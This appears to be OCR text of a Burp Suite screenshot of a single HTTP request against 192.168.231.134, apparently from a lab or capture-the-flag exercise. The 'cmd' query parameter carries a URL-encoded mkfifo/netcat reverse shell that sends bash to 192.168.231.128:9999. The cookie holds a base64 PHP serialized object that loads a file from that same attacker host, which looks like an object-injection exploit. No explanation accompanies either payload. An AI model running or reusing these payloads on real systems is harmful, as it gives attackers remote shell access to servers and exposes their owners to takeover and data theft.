 Request
R
Pretty Raw Hex \n
P
1 GET /index.php/?cmd=
1
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/bash+-i+2>%261|nc+192.168.231.128+9999
+>/tmp/fls
2 HTTP/1.1
3 Host: 192.168.231.134
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: user=
Tzo0OiJVc2VyIjoyOntzOjEwOiIAVXNlcgBuYW1lIjtzOjM6InNrNCI7czo5OiIAVXNlcgB3ZWwiO086Mz
oiTG9nIjoxOntzOjEzOiIATG9nAHR5cGVfbG9nIjtzOjMzOiJodHRwOi8vMTkyLjE2OC4yMzEuMTI4L3N5
c3RlbS50eHQiO319
11 Connection: close
12
13